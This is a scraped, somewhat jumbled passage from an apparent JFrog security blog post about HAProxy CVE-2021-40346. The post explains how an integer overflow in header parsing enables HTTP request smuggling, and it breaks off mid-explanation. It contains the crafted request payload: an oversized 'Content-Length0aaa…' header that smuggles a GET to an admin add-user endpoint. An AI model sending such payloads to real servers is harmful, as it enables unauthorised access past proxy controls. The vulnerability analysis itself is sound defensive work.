 https://jfrog.com/blog/critical-vulnerability-in-haproxy-cve-2021-40346-integer-overflow-enables-http-smuggling/
JFrog
Products Solutions Pricing Developers Resources Partners
CONTACT US
1 (800) 986-4316
START FREE
Host: abc.com
Content-Length0aaa...aaaa:
Content-Length: 60
GET /admin/add_user.py HTTP/1.1
Host: abc.com
abc: xyz
Host: abc.com
Content-Length: 0
GET /admin/add_user.py HTTP/1.1
Host: abc.com
abc: xyz
Next, we send the following specially crafted message to HAProxy:
POST /index.html HTTP/1.1
Host: abc.com
Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Content-Length: 60
GET /admin/add_user.py HTTP/1.1
Host: abc.com
abc: xyz
What happens inside HAProxy
Let’s focus on the Content-Length0aaa… header. In phase 1 of the parsing, it is treated as any other simple header
and is just stored in its htx block structure. The structure encodes header name length into only 8 bits (should be
under 256 characters), so due to the fact that this header’s name is of 270 bytes, it causes an unsigned integer